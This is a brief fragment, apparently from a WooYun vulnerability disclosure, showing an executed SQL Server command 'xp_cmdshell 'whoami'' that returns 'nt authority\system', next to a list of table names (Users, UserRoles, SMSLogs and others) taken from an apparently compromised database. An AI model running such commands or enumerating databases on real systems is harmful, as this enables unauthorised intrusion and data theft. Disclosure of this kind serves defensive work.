 配置 EXEC master..xp_cmdshell 'whoami'
执行成功!返回2行 output
SMSLogs nt authority\system
SMSReceiveLogs
SMSSettings
SMSTasks
SMSTemplates
sysdiagrams
TableIncrements
TempApplicants
Towns
UpdateFeedRelations
UpdateFeeds
UserLogs
UserPermissions
UserRoles
Users
Id (int)
www.wooyun.org